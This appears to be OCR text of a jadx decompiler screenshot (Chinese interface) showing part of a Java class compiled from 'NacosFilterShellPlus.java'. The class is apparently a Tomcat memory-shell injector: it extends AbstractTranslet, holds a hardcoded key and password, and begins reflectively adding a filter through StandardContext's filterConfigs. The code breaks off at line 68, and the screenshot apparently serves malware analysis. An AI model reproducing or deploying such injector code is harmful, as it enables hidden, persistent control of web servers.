 文件 视图 导航 工具 插件 帮助 *download - jadx-gui
download.class
输入
文件
download.class
脚本
源代码
p000
qbpnvvbaj
f0xc String
pass String
md5 String
payload Class
qbpnvvbaj() void
base64Decode(String) byte[
base64Encode(byte[]) Strin
doFilter(ServletRequest, S
getContext() StandardConte
getContext222() StandardCo
m0x(byte[], boolean) byte[
{...} void
md5(String) String
transform(DOM, Serializati
transform(DOM, DTMAxisIter
资源文件
Summary
qbpnvvbaj
查找: md5 6 个结果 Cc W .*
37 import org.apache.catalina.connector.RequestFacade;
38 import org.apache.catalina.connector.ResponseFacade;
39 import org.apache.catalina.core.ApplicationFilterConfig;
40 import org.apache.catalina.core.StandardContext;
41 import org.apache.tomcat.util.descriptor.web.FilterDef;
42 import org.apache.tomcat.util.descriptor.web.FilterMap;
43 import org.apache.tomcat.util.http.Parameters;
44 import sun.misc.BASE64Decoder;
45
46 /* compiled from: NacosFilterShellPlus.java */
47 /* loaded from: download.class */
48 public class qbpnvvbaj extends AbstractTranslet implements Filter {
49
50 /* renamed from: xc */
51 String f0xc = "3c6e0b8a9c15224a";
52 String pass = "pass";
53 String md5 = md5(this.pass + this.f0xc);
54 Class payload;
55
56 static {
57 Class<? super Object> cls;
58 String name = "MyFilterVersion" + System.nanoTime();
59 try {
60 StandardContext standardContext = getContext();
61 try {
62 cls = standardContext.getClass().getSuperclass();
63 cls.getDeclaredField("filterConfigs");
64 } catch (Exception e) {
65 cls = standardContext.getClass();
66 cls.getDeclaredField("filterConfigs");
67 }
68 Field Configs = cls.getDeclaredField("filterConfigs");
代码 Smali Simple Fallback Split view